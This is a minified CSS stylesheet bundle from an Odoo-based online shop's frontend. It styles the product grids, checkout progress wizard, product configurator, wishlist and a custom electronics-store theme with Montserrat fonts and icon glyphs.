.oe-height-2{height: 140px;} #products_grid.col-lg-9 .oe-height-4{height: 280px;} #products_grid.col-lg-9 .oe-height-6{height: 420px;} #products_grid.col-lg-9 .oe-height-8{height: 560px;} #products_grid .oe_product.oe_grid .oe_subdescription{max-height: 40px;} @media (min-width: 992px){#products_grid.col-lg-12 .oe-height-1{height: 95px;}#products_grid.col-lg-12 .oe-height-2{height: 190px;}#products_grid.col-lg-12 .oe-height-4{height: 380px;}#products_grid.col-lg-12 .oe-height-6{height: 570px;}#products_grid.col-lg-12 .oe-height-8{height: 760px;}#products_grid.col-lg-12 .oe_product.oe_grid .oe_subdescription{max-height: 70px;}#products_grid.col-lg-9 .oe-height-1{height: 72px;}#products_grid.col-lg-9 .oe-height-2{height: 144px;}#products_grid.col-lg-9 .oe-height-4{height: 288px;}#products_grid.col-lg-9 .oe-height-6{height: 432px;}#products_grid.col-lg-9 .oe-height-8{height: 576px;}} @media (min-width: 1200px){#products_grid.col-lg-12 .oe-height-1{height: 125px;}#products_grid.col-lg-12 .oe-height-2{height: 250px;}#products_grid.col-lg-12 .oe-height-4{height: 500px;}#products_grid.col-lg-12 .oe-height-6{height: 750px;}#products_grid.col-lg-12 .oe-height-8{height: 1000px;}#products_grid.col-lg-9 .oe-height-1{height: 95px;}#products_grid.col-lg-9 .oe-height-2{height: 190px;}#products_grid.col-lg-9 .oe-height-4{height: 380px;}#products_grid.col-lg-9 .oe-height-6{height: 570px;}#products_grid.col-lg-9 .oe-height-8{height: 760px;}#products_grid .oe_product.oe_grid .oe_subdescription{max-height: 120px;}} @media (max-width: 767.98px){#products_grid table, #products_grid tbody, #products_grid td, #products_grid tr{float: left; width: 100%; display: inline-block;}#products_grid .oe_product{float: left; width: 100%; display: inline-block;}#products_grid .oe_product.oe_grid{height: 400px;}#products_grid .oe_product.oe_grid section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_subdescription{max-height: 200px;}} @media (max-width: 400px){#products_grid .oe_product.oe_grid{height: 270px;}#products_grid .oe_product.oe_list{height: 200px;}#products_grid .oe_product.oe_list .oe_subdescription{max-height: 40px;}#products_grid .oe_product.oe_list section{background: rgba(100, 100, 100, 0.2);}#products_grid .oe_product .oe_product_image{top: 0; bottom: 65px;}#products_grid .oe_product.oe_image_full .oe_product_image{bottom: 50px;}} .oe_cart table td:first-child{min-width: 76px;} .oe_cart > .oe_structure{clear: both;} div#payment_method div.list-group{margin-left: 40px;} div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;} @media (min-width: 400px){.oe_product.oe_list{border: none; border-bottom: 1px solid rgba(100, 100, 100, 0.2); width: 100%; min-height: 100px; position: relative; padding-bottom: 5px; padding-left: 180px;}.oe_product.oe_list .oe_product_image{top: 0; bottom: 0; left: 0; right: 0; width: 170px;}.oe_product.oe_list section{position: relative; border: 0; top: auto; bottom: auto; left: auto; right: auto; background: transparent;}} .oe_website_sale .row .row .col-lg-12{float: none;} .product_detail_img{margin-left: auto; margin-right: auto; display: block; max-height: 500px;} .oe_website_sale input.js_quantity{min-width: 48px; text-align: center;} .oe_website_sale input.quantity{padding: 0;} .oe_overlay_options .dropdown div[name="size"] table{margin-left: 20px;} .oe_overlay_options .dropdown div[name="size"] td{margin: 0; padding: 0; width: 20px; height: 20px; border: 1px #dddddd solid; cursor: pointer;} .oe_overlay_options .dropdown div[name="size"] td.selected{background-color: #B1D4F1;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.selected{background-color: transparent;} .oe_overlay_options .dropdown div[name="size"] table.oe_hover td.select{background-color: #B1D4F1;} ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);} ul.wizard li{border: 1px solid #d4d4d4; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;} ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #d4d4d4;} ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";} ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;} ul.wizard li.text-success{background: #f3f4f5;} ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;} ul.wizard li.text-primary{background: #f1f6fc;} ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;} ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;} ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;} ul.wizard li:last-child .chevron{display: none;} #o_shop_collapse_category li{width: 100%;} #o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;} #o_shop_collapse_category li i.fa{cursor: pointer;} .mycart-popover{max-width: 500px; min-width: 250px;} .mycart-popover .cart_line{border-bottom: 1px #EEE solid;} tr#empty{display: none;} td.noborder{border: none !important;} .border_primary{border: 1px solid #00A09D;} .js_change_shipping{cursor: pointer;} a.no-decoration{cursor: pointer; text-decoration: none !important;} #o-carousel-product.css_not_available{opacity: 0.2;} #o-carousel-product .carousel-inner div.item, #o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 400px;} #o-carousel-product .carousel-inner div.item img{max-height: 100%;} #o-carousel-product .carousel-control-prev, #o-carousel-product carousel-control-next{background-image: none !important;} #o-carousel-product .carousel-indicators{background-color: transparent; margin: 10px 0 0; overflow-y: hidden; position: static; text-align: left; white-space: nowrap; width: 100%; height: 100px !important; text-align: center; list-style-position: inside;} #o-carousel-product .carousel-indicators li{background-color: transparent !important; border-radius: 0; display: inline-block; margin: 0 !important; width: 54px !important; height: 54px !important; border: 0 !important; box-shadow: none !important;} #o-carousel-product .carousel-indicators li img{display: block; opacity: 0.5;} #o-carousel-product .carousel-indicators li.active img{opacity: 1;} .ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;} .ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;} .ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;} .break-word{word-wrap: break-word;} #coupon_box form{max-width: 300px;} .font-weight-normal{font-weight: normal;} .o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;} .o_red_highlight{background: #db0700 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;} .o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;} 

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;} .oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;} .oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);} .oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;} 

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;} @media (min-width: 768px){.progress-wizard{padding: 0;}} .progress-wizard .progress-wizard-step{position: relative;} @media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}} .progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #e9ecef;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}} .progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: #6c757d; margin: 5px 0 5px 5px; font-size: 0.875rem; display: inline-block;} @media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}} @media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}} .progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #e9ecef;} .progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #00A09D; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(0, 160, 157, 0.5);} .progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #212529; font-weight: bolder;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;} .progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";} .progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;} .progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #212529;} .progress-wizard .progress-wizard-step.disabled{cursor: default;} table.js_cart_lines .td-img img{max-height: 64px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;} 

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;} .css_attribute_color input{margin: 8px; height: 13px; opacity: 0;} .css_attribute_color.active{border: 3px ridge #66ee66;} .css_attribute_color.active input{margin: 6px;} .css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);} .css_not_available_msg{display: none;} .css_not_available.js_product > *:nth-child(4) > *{display: none;} .css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;} .css_not_available.js_product .css_not_available_msg{display: block;} .css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;} .css_quantity{max-width: 125px;} .css_quantity input[name="add_qty"]{text-align: center;} option.css_not_available{color: #ccc;} label.css_not_available{opacity: 0.6;} label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;} .variant_attribute{padding-bottom: 0.5rem;} .variant_attribute .attribute_name{padding-bottom: 0.5rem; display: inline-block;} .variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;} .variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;} .variant_attribute .variant_custom_value{margin-bottom: 0.7rem;} .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;} .variant_attribute .variant_custom_value_label{margin: 0.3rem 0rem;} .o_product_configurator .product_detail_img{max-height: 240px;} .o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;} .oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);} .oe_optional_products_modal .o_total_row{font-size: 1.2rem;} .modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;} .js_product.in_cart .js_add_cart_variants{display: none;} .js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;} .js_product .td-product_name{word-wrap: break-word;} .js_product .td-product_name{min-width: 140px;} .js_product .td-img{width: 100px;} .js_product .td-qty{width: 200px;} .js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;} .js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;} .js_product .td-action{width: 30px;} .js_product .td-price, .js_product .td-price-total{width: 120px;} @media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}} @media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}} .o_total_row{height: 50px;} .oe_striked_price{text-decoration: line-through; white-space: nowrap;} 

/* /website_sale/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;} table.js_cart_lines .optional_product .js_delete_product{display: none;} div#modal_optional_products table tr td{border: 0;} @media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}} 

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;} .oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;} @media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}} table.table-comparator .td-img img{max-height: 100px;} 

/* /eg_website_sale_frontend/static/src/css/theme.css defined in bundle 'web.assets_frontend' */
 @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: italic; font-weight: 400; font-display: swap; src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 400; font-display: swap; src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v15/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;} @font-face{font-family: 'Montserrat'; font-style: normal; font-weight: 500; font-display: swap; src: local('Montserrat Medium'), local('Montserrat-Medium'), url(https://fonts.gstatic.com/s/montserrat/v15/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;} .bootbox .modal-footer{padding: 5px;} .bootbox button{width: 70px; height: 35px; padding: 0px;} .bootbox .modal-content{top: 20vh;} .bootbox.fade{background-color: #80808061;} .brg_v2 .dropdown-toggle::after{width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover; top: 8px;} li.menu-dropdown .content{position: absolute; top: 0; display: block; z-index: 1; height: 0; width: 18em; margin-left: 20px; padding-top: 30px;} li.menu-dropdown:hover .content{height: 70px; z-index: 3;} li.menu-dropdown ul{background: #fff; margin: 0; padding: 0; overflow: hidden; height: 100%; padding-left: 20px;} li.menu-dropdown ul li{font-size: 14px; line-height: 30px; height: 30px; padding-left: 10px; list-style: none;} li.menu-dropdown a{display: block; color: #000;} li.menu-dropdown a:hover{background: #eee; color: #333;} .brg_v2 .main_cover .carousel-inner{max-height: 880px !important; width: 100%;} .brg_v2 .main_cover .carousel-inner a.add_to_wishlist{cursor: pointer} .yith-wcwl-add-to-wishlist{} .yith-wcwl-add-button>a i, .hidden-title-form a.hide-title-form i, .hidden-title-form button i, .yith-wcwl-wishlist-new button i{margin-right: 10px} .pagination_new{display: block; margin-left: auto; margin-right: auto;} .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .yith-wcwl-wishlist-new button{margin: 0; box-shadow: none; text-shadow: none; border-radius: 3px} #additional_notes{min-height: 150px} .news-title{font-size: 25px; color:#232323;} .master.col-md-3{padding-left: 2px;} .bank.col-md-3{padding-left: 2px;} .main_image.col-md-4{padding-left: 0px;} .main_new.row{margin-top: 30px;} .title_main_new.row{margin-top: 30px;} .day_before, .preview_content{margin-top: 5px; font-size: 18px;} .preview_content.row{margin-top: 10px;} .button_see_detail{margin-top: 20px;} img.img.img-fluid{width: 100%;} .brg_v2 .col-auto{margin-left: -86px !important;} div#navBar{margin-left: -82px;} li.nav-item.u-header__nav-item{padding: 0px 16px; margin-right: 6px;} .brg_v2 .sticky-wrapper{background-image: url('/eg_website_sale_frontend/static/src/img/header.png');} .brg_v2 .col-auto{margin-left: 36px;} .d-inline-flex{padding-right: 18px;} .brg_v2 .input-group{width: 100% !important;} .brg_v2 .btn:hover{background-color: #b01117; border: #b01117;} a#dropdownTK{border: 1px solid white; border-radius: 10px;} .new_one_image{min-height: 230px;} .new_one{margin-bottom: 35px;} .preview_new_one_content{display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden; margin-top: 5px;} .preview_new_one .day_before{font-size: 14px;} .preview_new_one_button{margin-top: 10px; display: inline-block;} .preview_new_one{display: inline-block;} a.btn.btn-danger.see_more_news{background-color: #FFFF; color: #b01117; border-radius: 0; padding-top: 7px; padding-bottom: 7px; border-radius: 0; border: 1px solid #b01117;} a.btn.btn-danger.see_more_news:hover{background:#b01117; color:#fff;} .new_one.col-md-5{margin-bottom: 40px;} a.btn.btn-danger.see_more_new{background-color: #b01117; color: #FFFF; padding-top: 7px; padding-bottom: 7px; border-radius: 0;} .page-item .page-link{background-color: #FFFF; color: black;} .page-item.active .page-link{background-color: #b01117; color: #FFFF; border-color: #b01117;} .page-item.disabled .page-link{background-color: #FFFF; color: black;} .new_banner.row{padding-bottom: 20px; padding-top: 20px; height: 250px;} .other_new.row{margin-top: 50px;} .other_new .news-title{font-size: 20px;} .visa_card.col-md-3{padding-left: 2px;} .crash.col-md-3{padding-left: 2px;} .payment_method_image{padding-bottom: 40px;} .yith-wcwl-add-to-wishlist .ajax-loading{box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; display: inline !important; margin-left: 5px; vertical-align: middle; visibility: hidden; width: 16px !important; height: 16px !important} a[x-apple-data-detectors]{color: inherit !important; text-decoration: none !important; font-size: inherit !important; font-family: inherit !important; font-weight: inherit !important; line-height: inherit !important} @font-face{font-family: "font-electro"; src: url(/eg_website_sale_frontend/static/src/css/../fonts/font-electro.woff) format("woff"); font-weight: 400; font-style: normal} [data-icon]:before{font-family: "font-electro" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} [class^="icon-"]:before, [class*=" icon-"]:before{font-family: "font-electro" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: inherit; text-rendering: auto; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec-add-to-cart:before{content: "\61"} .ec-comment:before{content: "\63"} .ec-compare:before{content: "\64"} .ec-customers:before{content: "\65"} .ec-dollar:before{content: "\66"} .ec-favorites:before{content: "\67"} .ec-grid-view:before{content: "\68"} .ec-list-view:before{content: "\69"} .ec-phone:before{content: "\6b"} .ec-returning:before{content: "\6c"} .ec-search:before{content: "\6d"} .ec-shopping-bag:before{content: "\6e"} .ec-support:before{content: "\6f"} .ec-tag:before{content: "\70"} .ec-thing-arrow-right:before{content: "\71"} .ec-user:before{content: "\72"} .ec-arrow-right-categproes:before{content: "\62"} .ec-blog-likes:before{content: "\6a"} .ec-category-icon:before{content: "\73"} .ec-mail:before{content: "\74"} .ec-map-pointer:before{content: "\75"} .ec-newsletter:before{content: "\76"} .ec-close-remove:before{content: "\77"} .ec-payment:before{content: "\78"} .ec-arrow-down-search:before{content: "\79"} .ec-list-view-small:before{content: "\7a"} .ec-list-view-medium:before{content: "\41"} .ec-transport:before{content: "\42"} .ec-cameras:before{content: "\e900"} .ec-drone:before{content: "\e901"} .ec-gamepad:before{content: "\e902"} .ec-headphones:before{content: "\e903"} .ec-laptop:before{content: "\e904"} .ec-printer:before{content: "\e905"} .ec-smartphones:before{content: "\e906"} .ec-smartwatch:before{content: "\e907"} .ec-speaker:before{content: "\e915"} .ec-tvs:before{content: "\e916"} .ec-menu:before{content: "\e908"} .sr-only{border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px} .sr-only-focusable:active, .sr-only-focusable:focus{clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto} *{box-sizing: border-box} body{overflow-x: hidden; background-color: #fff; color: #333e48; direction: ltr; font-family: 'Montserrat', sans-serif;} a:focus{outline: 0} a:focus, a:hover{text-decoration: none} .clearfix::after{content: ""; display: table; clear: both} .hide{display: none !important} .show{display: block !important} .alignleft{display: inline; float: left; margin-right: 1.618em} .alignleft.flip{float: right !important; margin-left: 1.618em !important} .alignright{display: inline; float: right; margin-left: 1.618em} .alignright.flip{float: left !important; margin-right: 1.618em !important} .aligncenter{clear: both; display: block; margin: 0 auto} .screen-reader-text{clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); position: absolute !important} .screen-reader-text:active, .screen-reader-text:focus, .screen-reader-text:hover{background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6); clip: auto !important; display: block; font-weight: 700; height: auto; left: 0; line-height: normal; padding: 1em 1.618em; text-decoration: none; top: 0; width: auto; z-index: 100000; outline: 0} .light-bg{background: #f5f5f5} body{-ms-word-wrap: break-word; word-wrap: break-word; font-size: .875em; letter-spacing: -.01em} body, button, input, textarea{color: #333e48; line-height: 1.714em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility} button, input{line-height: 1.286em} select{color: initial;} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{margin-bottom: .5em} .dropdown-menu{font-size: 1em} table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table td, table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table tbody+tbody{border-top: 2px solid #eceeef} table .table{background-color: #fff} table tbody tr td a{color: #3e3e3e} table tbody tr td a:focus, table tbody tr td a:hover{color: #000; text-decoration: none} table.layout{margin-bottom: 0} table.layout td, table.layout th{padding: 0; line-height: inherit; border: none; vertical-align: middle} img{height: auto; max-width: 100%; display: block} .form-control, .navbar-search .form-control, table.cart .coupon .input-text{font-size: 1.071em; line-height: 2em; border-radius: 1.467em; padding: .701em 2.134em; border-width: 0} label{font-size: 1em; line-height: 1.286em; font-weight: 700; margin-bottom: .857em} .input-text{font-size: 1em; line-height: 1.286em; border: 1px solid #ddd; padding: .858em 1.858em; border-radius: 1.286em; width: 100%} .input-text:focus{border-color: #66afe9; outline: 0} textarea.input-text{min-height: 10em; padding: 1.858em} .btn, .button, button, input[type=button], input[type=reset], input[type=submit]{font-size: .875rem; border-radius: 1.571em; padding: 1.036em 2.134em; border-width: 0; display: inline-block; color: #333e48; background-color: #efecec; border-color: #efecec; transition: all .2s ease-in-out} .btn:hover, .button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{color: #fff; background-color: #000; border-color: #000} .btn.focus, .btn:focus, .button.focus, .button:focus, button.focus, button:focus, input[type=button].focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:focus{color: #fff; background-color: #000; border-color: #000} .btn.active, .btn:active, 